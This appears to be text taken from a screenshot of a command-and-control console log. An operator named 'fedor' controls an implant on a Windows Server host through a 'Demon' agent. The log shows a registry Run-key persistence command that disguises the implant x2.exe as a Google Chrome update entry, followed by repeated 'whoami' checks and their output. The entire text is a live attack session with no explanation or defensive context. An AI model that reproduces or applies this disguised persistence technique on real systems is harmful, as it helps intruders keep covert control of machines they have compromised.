 12/11/2024 20:21:51 [*] In
6e6b2ef6 10.112.0.20 10.112.0.20 user1 TERMINAL Windows 2019 Server x2.exe 7032 1s healthy
Teamserver Chat Listeners [6e6b2ef6] user1/TERMINAL
12/11/2024 20:21:51 Agent 6E6B2EF6 authenticated as TERMINAL\user1 :: [Internal: 10.112.0.20] [Process: x2.exe\7032] [Arch: x64] [Pivot: Direct]
12/11/2024 20:22:11 [fedor] Demon » shell reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v GoogleChromeUpdatex2 /t REG_SZ /d "c:\windows\tasks\x2.exe" /f
[*] [C82B6453] Tasked demon to execute a shell command
[+] Send Task to Agent [380 bytes]
[+] Received Output [54 bytes]:
Операция успешно завершена.
12/11/2024 20:22:47 [fedor] Demon » whoami
[!] Command/Module not found: whoami
12/11/2024 20:22:51 [fedor] Demon » shell whoami
[*] [5B8FA432] Tasked demon to execute a shell command
[+] Send Task to Agent [112 bytes]
[+] Received Output [16 bytes]:
terminal\user1
12/11/2024 20:24:36 [fedor] Demon » whoami
[!] Command/Module not found: whoami
12/11/2024 20:24:40 [fedor] Demon » shell whoami
[*] [FDC93B84] Tasked demon to execute a shell command
[+] Send Task to Agent [112 bytes]
[+] Received Output [16 bytes]:
terminal\user1